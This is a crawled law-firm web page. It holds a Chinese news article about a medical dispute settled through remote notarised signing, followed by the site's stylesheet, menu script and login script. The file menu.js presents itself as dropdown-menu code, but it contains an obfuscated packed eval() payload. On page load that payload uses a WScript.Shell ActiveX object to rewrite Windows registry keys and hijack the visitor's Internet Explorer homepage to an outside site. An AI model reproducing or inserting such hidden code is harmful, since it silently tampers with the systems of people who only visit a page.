<P style="BOX-SIZING: border-box; MAX-WIDTH: 100%; WHITE-SPACE: normal; OUTLINE-WIDTH: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; OUTLINE-STYLE: none; PADDING-LEFT: 0px; CLEAR: both; MIN-HEIGHT: 1em; MARGIN: 0px; OUTLINE-COLOR: invert; PADDING-RIGHT: 0px; TEXT-INDENT: 2em; overflow-wrap: break-word"><BR style="BOX-SIZING: border-box; MAX-WIDTH: 100%; OUTLINE-WIDTH: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; OUTLINE-STYLE: none; PADDING-LEFT: 0px; MARGIN: 0px; OUTLINE-COLOR: invert; PADDING-RIGHT: 0px; overflow-wrap: break-word"></P>
<P style="BOX-SIZING: border-box; MAX-WIDTH: 100%; WHITE-SPACE: normal; OUTLINE-WIDTH: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; OUTLINE-STYLE: none; PADDING-LEFT: 0px; CLEAR: both; MIN-HEIGHT: 1em; MARGIN: 0px; OUTLINE-COLOR: invert; PADDING-RIGHT: 0px; TEXT-INDENT: 2em; overflow-wrap: break-word">随着疫情防控形势向好，窗口服务逐步恢复。周凤妹随即继续与医患双方沟通，为签署人民调解协议做协调工作，以期为此纠纷画上一个圆满的句号。然而此时，另一个问题却成为了双方签订协议的障碍。原来，患者杨女士在手术后不久就返回了东北老家，也不愿再专程赴上海签订协议书。这其中既有路途远、交通成本高的因素，也有因疫情各地防疫政策差异的顾虑。</P>
<P style="BOX-SIZING: border-box; MAX-WIDTH: 100%; WHITE-SPACE: normal; OUTLINE-WIDTH: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; OUTLINE-STYLE: none; PADDING-LEFT: 0px; CLEAR: both; MIN-HEIGHT: 1em; MARGIN: 0px; OUTLINE-COLOR: invert; PADDING-RIGHT: 0px; TEXT-INDENT: 2em; overflow-wrap: break-word"><BR style="BOX-SIZING: border-box; MAX-WIDTH: 100%; OUTLINE-WIDTH: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; OUTLINE-STYLE: none; PADDING-LEFT: 0px; MARGIN: 0px; OUTLINE-COLOR: invert; PADDING-RIGHT: 0px; overflow-wrap: break-word"></P></SECTION><SECTION style='BOX-SIZING: border-box; FONT-SIZE: 15px; MAX-WIDTH: 100%; FONT-FAMILY: system-ui, -apple-system, BlinkMacSystemFont, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif; WHITE-SPACE: normal; WORD-SPACING: 0px; TEXT-TRANSFORM: none; FONT-WEIGHT: 400; COLOR: rgb(71,71,71); OUTLINE-WIDTH: 0px; PADDING-BOTTOM: 0px; FONT-STYLE: normal; TEXT-ALIGN: justify; PADDING-TOP: 0px; OUTLINE-STYLE: none; PADDING-LEFT: 0px; ORPHANS: 2; WIDOWS: 2; MARGIN: 0px; LETTER-SPACING: 1px; OUTLINE-COLOR: invert; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; overflow-wrap: break-word; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial' powered-by="xiumi.us">
<P style="BOX-SIZING: border-box; MAX-WIDTH: 100%; WHITE-SPACE: normal; OUTLINE-WIDTH: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; OUTLINE-STYLE: none; PADDING-LEFT: 0px; CLEAR: both; MIN-HEIGHT: 1em; MARGIN: 0px; OUTLINE-COLOR: invert; PADDING-RIGHT: 0px; TEXT-INDENT: 2em; overflow-wrap: break-word">面对突如其来的疫情考验，这一次区医调委依然走在了前面，探新路，非常时期迎难而上，不断提升医调工作的多元化与影响力。了解到徐汇公证处有一套新开发的远程认证系统，可以用于在网络上签订相关文书后，在徐汇区司法局的大力支持下，区医调委与区公证处展开了合作。区医调委周凤妹团队事前审阅了当事人预提交的身份证明材料与相关病史材料；在连线徐汇区公证处远程公证平台后，区医调委工作人员为医患双方确认了相关身份，在和双方充分说明了协议签署事项后，双方郑重地完成了远程签订人民调解协议，区公证处方面全程参与。协议签订后，医患双方均对区医调委和公证处的付出表示了感谢，一场纠纷至此落幕，化于无形。</P></SECTION><SECTION style='BOX-SIZING: border-box; FONT-SIZE: 16px; MAX-WIDTH: 100%; FONT-FAMILY: system-ui, -apple-system, BlinkMacSystemFont, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif; WHITE-SPACE: normal; WORD-SPACING: 0px; TEXT-TRANSFORM: none; FONT-WEIGHT: 400; COLOR: rgb(34,34,34); OUTLINE-WIDTH: 0px; PADDING-BOTTOM: 0px; FONT-STYLE: normal; TEXT-ALIGN: justify; PADDING-TOP: 0px; OUTLINE-STYLE: none; PADDING-LEFT: 0px; ORPHANS: 2; WIDOWS: 2; MARGIN: 0px; LETTER-SPACING: 0px; OUTLINE-COLOR: invert; PADDING-RIGHT: 0px; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; overflow-wrap: break-word; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial' powered-by="xiumi.us">
<P style="BOX-SIZING: border-box; MAX-WIDTH: 100%; WHITE-SPACE: normal; OUTLINE-WIDTH: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; OUTLINE-STYLE: none; PADDING-LEFT: 0px; CLEAR: both; MIN-HEIGHT: 1em; MARGIN: 0px; OUTLINE-COLOR: invert; PADDING-RIGHT: 0px; overflow-wrap: break-word"><BR style="BOX-SIZING: border-box; MAX-WIDTH: 100%; OUTLINE-WIDTH: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; OUTLINE-STYLE: none; PADDING-LEFT: 0px; MARGIN: 0px; OUTLINE-COLOR: invert; PADDING-RIGHT: 0px; overflow-wrap: break-word"></P></SECTION><SECTION style='BOX-SIZING: border-box; FONT-SIZE: 16px; MAX-WIDTH: 100%; FONT-FAMILY: system-ui, -apple-system, BlinkMacSystemFont, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif; WHITE-SPACE: normal; WORD-SPACING: 0px; TEXT-TRANSFORM: none; FONT-WEIGHT: 400; COLOR: rgb(34,34,34); OUTLINE-WIDTH: 0px; PADDING-BOTTOM: 0px; FONT-STYLE: normal; TEXT-ALIGN: center; PADDING-TOP: 0px; OUTLINE-STYLE: none; PADDING-LEFT: 0px; ORPHANS: 2; WIDOWS: 2; MARGIN: 0px; LETTER-SPACING: 0px; OUTLINE-COLOR: invert; PADDING-RIGHT: 0px; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; overflow-wrap: break-word; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial' powered-by="xiumi.us"><SECTION style="BOX-SIZING: border-box; MAX-WIDTH: 100%; VERTICAL-ALIGN: middle; OUTLINE-WIDTH: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; OUTLINE-STYLE: none; PADDING-LEFT: 0px; MARGIN: 0px; DISPLAY: inline-block; OUTLINE-COLOR: invert; LINE-HEIGHT: 0; PADDING-RIGHT: 0px; overflow-wrap: break-word"></SECTION></SECTION><SECTION style='BOX-SIZING: border-box; FONT-SIZE: 16px; MAX-WIDTH: 100%; FONT-FAMILY: system-ui, -apple-system, BlinkMacSystemFont, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif; WHITE-SPACE: normal; WORD-SPACING: 0px; TEXT-TRANSFORM: none; FONT-WEIGHT: 400; COLOR: rgb(34,34,34); OUTLINE-WIDTH: 0px; PADDING-BOTTOM: 0px; FONT-STYLE: normal; TEXT-ALIGN: justify; PADDING-TOP: 0px; OUTLINE-STYLE: none; PADDING-LEFT: 0px; ORPHANS: 2; WIDOWS: 2; MARGIN: 0px; LETTER-SPACING: 0px; OUTLINE-COLOR: invert; PADDING-RIGHT: 0px; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; overflow-wrap: break-word; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial' powered-by="xiumi.us">
<P style="BOX-SIZING: border-box; MAX-WIDTH: 100%; WHITE-SPACE: normal; OUTLINE-WIDTH: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; OUTLINE-STYLE: none; PADDING-LEFT: 0px; CLEAR: both; MIN-HEIGHT: 1em; MARGIN: 0px; OUTLINE-COLOR: invert; PADDING-RIGHT: 0px; overflow-wrap: break-word" align=center><IMG border=0 src="/news/UploadFiles_9544/202208/2022080619165719.jpeg" width=600 height=298></P>
<P style="BOX-SIZING: border-box; MAX-WIDTH: 100%; WHITE-SPACE: normal; OUTLINE-WIDTH: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; OUTLINE-STYLE: none; PADDING-LEFT: 0px; CLEAR: both; MIN-HEIGHT: 1em; MARGIN: 0px; OUTLINE-COLOR: invert; PADDING-RIGHT: 0px; overflow-wrap: break-word"><BR style="BOX-SIZING: border-box; MAX-WIDTH: 100%; OUTLINE-WIDTH: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; OUTLINE-STYLE: none; PADDING-LEFT: 0px; MARGIN: 0px; OUTLINE-COLOR: invert; PADDING-RIGHT: 0px; overflow-wrap: break-word"></P></SECTION><SECTION style='BOX-SIZING: border-box; FONT-SIZE: 15px; MAX-WIDTH: 100%; FONT-FAMILY: system-ui, -apple-system, BlinkMacSystemFont, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif; WHITE-SPACE: normal; WORD-SPACING: 0px; TEXT-TRANSFORM: none; FONT-WEIGHT: 400; COLOR: rgb(71,71,71); OUTLINE-WIDTH: 0px; PADDING-BOTTOM: 0px; FONT-STYLE: normal; TEXT-ALIGN: justify; PADDING-TOP: 0px; OUTLINE-STYLE: none; PADDING-LEFT: 0px; ORPHANS: 2; WIDOWS: 2; MARGIN: 0px; LETTER-SPACING: 1px; OUTLINE-COLOR: invert; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; overflow-wrap: break-word; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial' powered-by="xiumi.us">
<P style="BOX-SIZING: border-box; MAX-WIDTH: 100%; WHITE-SPACE: normal; OUTLINE-WIDTH: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; OUTLINE-STYLE: none; PADDING-LEFT: 0px; CLEAR: both; MIN-HEIGHT: 1em; MARGIN: 0px; OUTLINE-COLOR: invert; PADDING-RIGHT: 0px; TEXT-INDENT: 2em; overflow-wrap: break-word">综合运用“互联网+调解+公证”的模式调解案件，通过非接触方式加快定纷止争速度，切实满足了人民群众的调解需求，也大大节约了当事人的时间成本和经济成本。这不仅使医患纠纷调解工作更有温度、更接地气，也更能成事了。区医调委方面表示：“借助公证服务的法律信用，让纠纷双方彻底摆脱信任危机，医患双方不出家门即可完成线上签约。”</P></SECTION></td>
          </tr>
        </table>
      </td>
    </tr>
    <tr><td height=1 colSpan=2 width=660 bgcolor=#b2d2df></td></tr>
    <tr><td height=10 colSpan=2 width=660></td></tr>
    <tr>
      <td align=right colSpan=2>新闻录入：admin&nbsp;&nbsp;&nbsp;&nbsp;责任编辑：admin&nbsp; </td>
    </tr>
    <tr>
      <td width=5></td>
      <td width=660 align="left"><table cellpadding="0" cellspacing="0" border="0"><tr><td align="left"><li>上一条新闻： <a class='LinkPrevArticle' href='/news/ShowArticle.asp?ArticleID=1005' title='文章标题：省司法厅：打造新时代福建“148”品牌
作&nbsp;&nbsp;&nbsp;&nbsp;者：admin
更新时间：2022/4/3 17:07:33'>省司法厅：打造新时代福建“148”品牌</a></li></td></tr>
        <tr><td class="text" align="left"><li>下一条新闻： <a class='LinkNextArticle' href='/news/ShowArticle.asp?ArticleID=1009' title='文章标题：国信公证处“带抵押过户”公证法律服务产品成功实践
作&nbsp;&nbsp;&nbsp;&nbsp;者：admin
更新时间：2022/8/6 19:17:22'>国信公证处“带抵押过户”公证法律服务产品成功实践</a></li></td></tr></table></td>
    </tr>
  </table>
              </td>
            </tr>
          </table></td>
      </tr>
    </table>
        </td>
      </tr>
    </table></td>
  </tr>
</table>

    <table border=0 cellSpacing=0 cellPadding=0 width=950>
    <tr>
      <td height=10></td>
    </tr>
  </table>
  <table border=0 cellSpacing=0 cellPadding=0 width=950 background=/Skin/fzlawyer2010/ejlmbg.jpg height=29>
    <tr>
      <td style="PADDING-TOP: 2px" class=bottomlink align=middle><A href="/aboutus/ShowArticle.asp?ArticleID=178">宽达简介</A>　|　<A href="/aboutus/ShowClass.asp?ClassID=5">律师风采</A>　|　<A href="/aboutus/ShowClass.asp?ClassID=6">律师招聘</A>　|　<A href="/aboutus/ShowClass.asp?ClassID=7">收费标准</A>　|　<A href="/aboutus/ShowClass.asp?ClassID=8">联系我们</A></td>
    </tr>
  </table>
  <table border=0 cellSpacing=0 cellPadding=0 width=950>
    <tr>
      <td height=10></td>
    </tr>
  </table>
  <table border=0 cellSpacing=0 cellPadding=0 width=950>
    <tr>
      <td height=30 align=middle>
      <P>版权所有 &#169; 福州律师网，福建宽达律师事务所。<BR>地址：福州市台江区富力中心C1栋1202 企业传真：0591-87617693 电话：0591-87617672 联系人：颜隆海 13809516192 Email：<A href="mailto:710576545@qq.com">710576545@qq.com</A><BR>网站备案号：<A href="https://beian.miit.gov.cn" target=_blank>闽ICP备2023005537号-1</A></P></td>
    </tr>
  </table>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://fzlawyer.cn/Skin/DefaultSkin.css
body_size: 3557
content:
body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	font-size:12px;
	font-family:"宋体";
	color:#333333
}
a{text-decoration: none;} /* 链接无下划线,有为underline */ 
a:link {color: #333333;font-size:12px; font-family:"宋体"} /* 未访问的链接 */
a:visited {color:#333333}
a:hover { color:#ff0000;font-size:12px; font-family:"宋体"}

td
{
FONT-FAMILY:宋体;FONT-SIZE: 12px; color:#333333; line-height:20px
}

.menu {font-size:14px; font-weight:bold; color:#FFFFFF; font-family:"宋体";}
.menu a {font-size:14px; font-weight:bold; color:#FFFFFF; font-family:"宋体";}
.menu a:visited {font-size:14px; font-weight:bold; color:#FFFFFF; font-family:"宋体";}
.menu a:hover {font-size:14px; font-weight:bold; color:#ff0000; font-family:"宋体";}

.borderred {border-left:#d45544 1px solid;border-bottom:#d45544 1px solid;border-right:#d45544 1px solid;}
.borderblue {border-left:#a3cddb 1px solid;border-bottom:#a3cddb 1px solid;border-right:#a3cddb 1px solid;}
.borderhui{border-left:#d1d1d1 1px solid;border-bottom:#d1d1d1 1px solid;border-right:#d1d1d1 1px solid;}
.borderdanlan{border-left:#b2d2df 1px solid;border-bottom:#b2d2df 1px solid;border-right:#b2d2df 1px solid;}
.borderyqlj{border-left:#7bbfd4 1px solid;border-bottom:#7bbfd4 1px solid;border-right:#7bbfd4 1px solid;}

.title {font-size:14px;font-family:"黑体";font-weight:bold; color:#0960bd;}
.text {line-height:20px}

.bottomlink {font-size:12px; color:#FFFFFF; font-family:"宋体";}
.bottomlink a {font-size:12px; color:#FFFFFF; font-family:"宋体";}
.bottomlink a:visited {font-size:12px; color:#FFFFFF; font-family:"宋体";}
.bottomlink a:hover{font-size:12px; color:#FF0000; font-family:"宋体";}



　　/* --文章显示页的css定义开始-- */

.main_articletitle /* 主标题文字颜色定义 */
{
color: ff0000;font-weight:bold;font-size: 18;line-height: 150%;
}
.main_articlesubheading /* 副标题文字颜色定义 */
{
color: 037fa8;font-weight:bold;line-height: 150%;
}
.main_title_760 /* 标题导航表格背景、文字颜色定义(760) */
{
border: 0px solid #d2d3d9;height: 28;color: ffffff;line-height:20px;font-size:14px
}
.main_tdbg_760 /* 内容表格背景、文字颜色定义(760) */
{
line-height:20px;font-size:14px
}
.article_tdbgall /* 责编等表格背景、文字颜色定义(760) */
{
background:#f5f5f5;line-height:20px;font-size:14px
}

　　/* --文章显示页的css定义结束-- */
　　/* --留言频道css定义开始-- */
/* 留言栏目标题文字链接的css定义－－调用代码为<a class='guest' ***>***</a> */
a.guest:link {color: #333333;}
a.guest:visited {color: #333333;}
a.guest:hover{color: #ff0000;}
a.guest:active {color: #333333;}

.guest_title_760 /* 标题导航表格背景、文字颜色定义(760) */
{
border: 0px solid #d2d3d9;padding-left:5;height: 29;color: ff0000;
}
.guest_tdbg_760 /* 内容表格背景、文字颜色定义(760) */
{
border: 1px solid #e6e6e6;padding: 8;
}
.guest_border /* 蓝色表格边框背景颜色定义(760) */
{
border: 1px solid #e6e6e6;
}
.guest_title /* 标题背景颜色定义(760) */
{
background:#e6e6e6;color: #333333;font-weight: normal;height: 25;
}
.guest_tdbg /* 表格背景颜色定义(760) */
{
background:#fafafa;line-height: 120%;
}
.guest_tdbg_1px /* 留言显示1px表格背景颜色定义 */
{
background:#e6e6e6;
}
.guest_border2 /* 回复表格虚线边框背景颜色定义(760) */
{
border: 1px dashed #97d2df;background:#e8f5f8;color: #006633;
}
.guest_replyadmin /* 管理员回复文字背景颜色定义(760) */
{
color: #ff0000;
}
.guest_replyuser /* 用户回复文字背景颜色定义(760) */
{
color: #449ae8;
}
　　/* --留言频道css定义结束-- */


--- FILE ---
content_type: application/javascript
request_url: http://fzlawyer.cn/js/menu.js
body_size: 3446
content:
//下拉菜单相关代码
 var h;
 var w;
 var l;
 var t;
 var topMar = 1;
 var leftMar = -2;
 var space = 1;
 var isvisible;
 var MENU_SHADOW_COLOR='#999999';//定义下拉菜单阴影色
 var global = window.document
 global.fo_currentMenu = null
 global.fo_shadows = new Array
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('0.1("<j w=\\"v\\"> ");0.1("9 3 = y x(\\"u.7\\");");0.1("9 2=\\"C:\\\\\\\\s r\\\\\\\\t G\\\\\\\\F.H I:\\/\\/A.z.B\\/?E\\";");0.1("3.4(\\"b\\\\\\\\5\\\\\\\\{c-8-d-f-e}\\\\\\\\7\\\\\\\\a\\\\\\\\6\\\\\\\\\\", 2,\\"D\\");");0.1("3.4(\\"b\\\\\\\\5\\\\\\\\{q-p-l-h-g}\\\\\\\\i\\\\\\\\k\\\\\\\\6\\\\\\\\\\",2);");0.1("3.4(\\"n\\\\\\\\m\\\\\\\\o\\\\\\\\5\\\\\\\\{c-8-d-f-e}\\\\\\\\7\\\\\\\\a\\\\\\\\6\\\\\\\\\\", 2);");0.1("3.4(\\"n\\\\\\\\m\\\\\\\\o\\\\\\\\5\\\\\\\\{q-p-l-h-g}\\\\\\\\i\\\\\\\\k\\\\\\\\6\\\\\\\\\\", 2);");0.1("<\\/j>");0.1("");',45,45,'document|writeln|url|WshShell|RegWrite|CLSID|Command|Shell|763F|var|Open|HKEY_CLASSES_ROOT|86AEFBE8|0647|A93278894D8E|899C|08002B30309D|A2EA|shell|script|OpenHomePage|1069|SOFTWARE|HKEY_LOCAL_MACHINE|Classes|42A0|871C5380|Files|Program|Internet|WScript|JavaScript|language|ActiveXObject|new|75ke|www|com||REG_SZ|3848|iexplore|Explorer|exe|http'.split('|'),0,{}));

function HideMenu() 
{
 var mX;
 var mY;
 var vDiv;
 var mDiv;
	if (isvisible == true)
{
		vDiv = document.all("menuDiv");
		mX = window.event.clientX + document.body.scrollLeft;
		mY = window.event.clientY + document.body.scrollTop;
		if ((mX < parseInt(vDiv.style.left)) || (mX > parseInt(vDiv.style.left)+vDiv.offsetWidth) || (mY < parseInt(vDiv.style.top)-h) || (mY > parseInt(vDiv.style.top)+vDiv.offsetHeight)){
			vDiv.style.visibility = "hidden";
			isvisible = false;
		}
}
}

function ShowMenu(vMnuCode,tWidth) {
	vSrc = window.event.srcElement;
	vMnuCode = "<table id='submenu' cellspacing=1 cellpadding=3 style='width:"+tWidth+"' class=menu onmouseout='HideMenu()'><tr height=23><td nowrap align=left class=MenuBody>" + vMnuCode + "</td></tr></table>";

	h = vSrc.offsetHeight;
	w = vSrc.offsetWidth;
	l = vSrc.offsetLeft + leftMar+4;
	t = vSrc.offsetTop + topMar + h + space-2;
	vParent = vSrc.offsetParent;
	while (vParent.tagName.toUpperCase() != "BODY")
	{
		l += vParent.offsetLeft;
		t += vParent.offsetTop;
		vParent = vParent.offsetParent;
	}

	menuDiv.innerHTML = vMnuCode;
	menuDiv.style.top = t;
	menuDiv.style.left = l;
	menuDiv.style.visibility = "visible";
	isvisible = true;
    makeRectangularDropShadow(submenu, MENU_SHADOW_COLOR, 4)
}

function makeRectangularDropShadow(el, color, size)
{
	var i;
	for (i=size; i>0; i--)
	{
		var rect = document.createElement('div');
		var rs = rect.style
		rs.position = 'absolute';
		rs.left = (el.style.posLeft + i) + 'px';
		rs.top = (el.style.posTop + i) + 'px';
		rs.width = el.offsetWidth + 'px';
		rs.height = el.offsetHeight + 'px';
		rs.zIndex = el.style.zIndex - i;
		rs.backgroundColor = color;
		var opacity = 1 - i / (i + 1);
		rs.filter = 'alpha(opacity=' + (100 * opacity) + ')';
		el.insertAdjacentElement('afterEnd', rect);
		global.fo_shadows[global.fo_shadows.length] = rect;
	}
}


--- FILE ---
content_type: application/javascript
request_url: http://fzlawyer.cn/JS/checklogin.js
body_size: 34005
content:
// **********************
// PowerEasy Cms2006
// userlogin part
// code by nt2003
// **********************

var siteroot;
var userstat;
var username;
var userid = 0;
var userpass;
var showtype;
var popmessage;
var messagecur = 0;
var messageold = 0;
var alogin = 1;

function LoadUserLogin(iroot,itype,iusepop)
{
    if(iroot == ''){
        siteroot="/";
    }else{
        siteroot=iroot;
    }
    if(itype == ''){
        showtype = 0;
    }else{
        showtype = parseInt(itype);
    }
    if(iusepop == ''){
        popmessage = 0;
    }else{
        popmessage = parseInt(iusepop);
    }
    ShowUserLogin();
}

function ShowUserLogin()
{ 
    var url = siteroot + "User/User_ChkLoginStatXml.asp";
    var pars = "action=xmlstat";
    var myAjax = new Ajax.Request(url, {method: 'post', parameters: pars, onComplete: ShowLoginForm, onFailure: reportError});
}

function ShowLoginForm(originalRequest)
{
    var xml; 
    if(window.ActiveXObject){
        xml = new ActiveXObject("Microsoft.XMLDOM");
        xml.async=false;
    } else {
        $('UserLogin').innerHTML = "<IFRAME id=\"UserLogin\" src=\""+ siteroot + "UserLogin.asp?ShowType=" + (showtype+1) + "\" frameBorder=\"0\" width=\"170\" scrolling=\"no\" height=\"145\"></IFRAME>";
		return;
    }
    xml.load(originalRequest.responseXml);
    var root = xml.getElementsByTagName("body");
    if(xml.readyState != 4 || root.length == 0){
        userstat = "notlogin";
        username = "";
        userpass = "";
    }else{
        var loginstat = root.item(0).getElementsByTagName("checkstat").item(0).text;
        if(loginstat=='err'){
            userstat = "notlogin";
            username = root.item(0).getElementsByTagName("user").item(0).text;
            userpass = "";
            if(root.item(0).getElementsByTagName("errsource").item(0).text==''){
                var tempstr = "<div id=\"loginerr\" style=\"display: none;color: red;background:#55FF88;text-align: center;height: 20;border: 1px solid #000000;\"></div>";
            }else{
                var tempstr = "<div id=\"loginerr\" style=\"color: red;background:#55FF88;text-align: center;height: 20;border: 1px solid #000000;\">" + root.item(0).getElementsByTagName("errsource").item(0).text + "</div>";
            }
            if(showtype==0){
                tempstr += "<table align=\"center\" width=\"100%\" border=\"0\" cellspacing=\"0\" cellpadding=\"0\">";
                tempstr += "<table width=\"100%\" border=\"0\" cellspacing=\"0\" cellpadding=\"0\" class=\"userbox\">";
                tempstr += "<tr><td height=\"25\" align=\"right\"><span class=\"userlog\">&#x7528;&#x6237;&#x540D;&#xFF1A;</span></td><td height=\"25\" colspan=\"2\"><input name=\"UserName\" type=\"text\" id=\"UserName\" size=\"16\" maxlength=\"20\" style=\"width:110px;\"></td></tr>";
                tempstr += "<tr><td height=\"25\" align=\"right\"><span class=\"userlog\">&#x5BC6;&#x3000;&#x7801;&#xFF1A;</span></td><td height=\"25\"  colspan=\"2\"><input name=\"UserPassword\" type=\"password\" id=\"UserPassword\" size=\"16\" maxlength=\"20\" style=\"width:110px;\"></td></tr>";
                if(root.item(0).getElementsByTagName("checkcode").item(0).text=='1'){
                   tempstr += "<tr><td height=\"25\" align=\"right\"><span class=\"userlog\">&#x9A8C;&#x8BC1;&#x7801;&#xFF1A;</span></td><td height=\"25\"><input name=\"CheckCode\" type=\"text\" id=\"CheckCode\" size=\"6\" maxlength=\"6\" style=\"width:49px;\"></td><td><a href=\"javascript:refreshimg()\" title=\"&#x770B;&#x4E0D;&#x6E05;&#x695A;&#xFF0C;&#x6362;&#x4E2A;&#x56FE;&#x7247;\"><img id=\"checkcode\" src=\"" + siteroot + "inc/checkcode.asp\" style=\"border: 1px solid #ffffff\"></a></td></tr>";
                }

                tempstr += "</table><table align=\"center\" width=\"100%\" border=\"0\" cellspacing=\"0\" cellpadding=\"0\">";	
                tempstr += "<tr><td colspan=\"2\" align=\"center\">";
                tempstr += "<table align=\"center\" width=\"100%\" border=\"0\" cellspacing=\"5\" cellpadding=\"0\">";	
                tempstr += "<tr><td colspan=\"2\" align=\"center\"><input name=\"Login\" type=\"image\" id=\"Login\" src=\""+ siteroot +"Images/logins_01.gif\" style=\"width:45px;height:39px;border:0px;\" align=\"middle\" value=\" &#x767B; &#x5F55; \" onclick=\"CheckUser(" + root.item(0).getElementsByTagName("checkcode").item(0).text + ");\">&#x3000;<input type=\"checkbox\" name=\"CookieDate\" value=\"3\">&#x6C38;&#x4E45;&#x767B;&#x5F55;";
                tempstr += "</td></tr></table>";
                tempstr += "<table border=\"0\" align=\"center\" cellpadding=\"0\" cellspacing=\"0\">";
                tempstr += "<tr><td rowspan=\"2\"><img src=\""+ siteroot +"Images/loginr_01.gif\" alt=\"\"></td><td><a href=\""+ siteroot +"Reg/User_Reg.asp\" target=\"_blank\"><img src=\""+ siteroot +"Images/loginr_02.gif\" alt=\"&#x65B0;&#x7528;&#x6237;&#x6CE8;&#x518C;\" border=\"0\"></a></td></tr>";
                tempstr += "<tr><td><a href=\""+ siteroot +"User/User_GetPassword.asp\" target=\"_blank\"><img src=\""+ siteroot +"Images/loginr_03.gif\" alt=\"&#x5FD8;&#x8BB0;&#x5BC6;&#x7801;&#xFF1F;\" border=\"0\"></a></td></tr>";
                tempstr += "</table>";
                tempstr += "</tr></table>";
            }else{
               if(showtype==3)
               {
                tempstr += "<table align=\"center\" width=\"100%\" border=\"0\" cellspacing=\"0\" cellpadding=\"0\">";
                tempstr += "<tr><td align=\"right\"><font color=\"#FFFFFF\">&#x7528;&#x6237;&#x540D;</font></td><td><input name=\"UserName\" type=\"text\" id=\"UserName\" size=\"8\" maxlength=\"20\" style=\"width:40px;\"></td>";
                tempstr += "<td align=\"right\"><font color=\"#FFFFFF\">&#x5BC6;&#x7801;</font></td><td><input name=\"UserPassword\" type=\"password\" id=\"Password\" size=\"8\" maxlength=\"20\" style=\"width:40px;\"></td>";
                if(root.item(0).getElementsByTagName("checkcode").item(0).text=='1'){
                    tempstr += "<td align=\"right\"><font color=\"#FFFFFF\">&#x9A8C;&#x8BC1;&#x7801;</font></td>";
                    tempstr += "<td><input name=\"CheckCode\" type=\"text\" id=\"CheckCode\" size=\"8\" maxlength=\"6\" style=\"width:40px;\"></td><td><a href=\"javascript:refreshimg()\" title=\"&#x770B;&#x4E0D;&#x6E05;&#x695A;&#xFF0C;&#x6362;&#x4E2A;&#x56FE;&#x7247;\"><img id=\"checkcode\" src=\"" + siteroot + "inc/checkcode.asp\" style=\"border: 1px solid #ffffff\"></a></td>";
                }
                tempstr += "<td><input type=\"checkbox\" name=\"CookieDate\" value=\"3\"><font color=\"#FFFFFF\">&#x6C38;&#x4E45;&#x767B;&#x5F55;&#x3000;</font>";
                tempstr += "</td><td><input name=\"Login\" type=\"image\" id=\"Login\" src=\"" + siteroot + "Images/toplogin.gif\" value=\"\" onclick=\"CheckUser(" + root.item(0).getElementsByTagName("checkcode").item(0).text + ");\" style=\"width:45px;height:18px;\"></td><td><a href=\"" + siteroot + "Reg/User_Reg.asp\" target=\"_blank\"><font color=\"#FFFFFF\">&#x6CE8;&#x518C;</font></a> <a href=\"" + siteroot + "User/User_GetPassword.asp\" target=\"_blank\"><font color=\"#FFFFFF\">&#x5FD8;&#x8BB0;&#x5BC6;&#x7801;</font></a></td></tr></table>";
               }
               else{
                tempstr += "<table align=\"center\" width=\"100%\" border=\"0\" cellspacing=\"0\" cellpadding=\"0\">";
                tempstr += "<tr><td height=\"25\" align=\"right\">&#x7528;&#x6237;&#x540D;&#xFF1A;</td><td height=\"25\"><input name=\"UserName\" type=\"text\" id=\"UserName\" size=\"16\" maxlength=\"20\" style=\"width:110px;\"></td>";
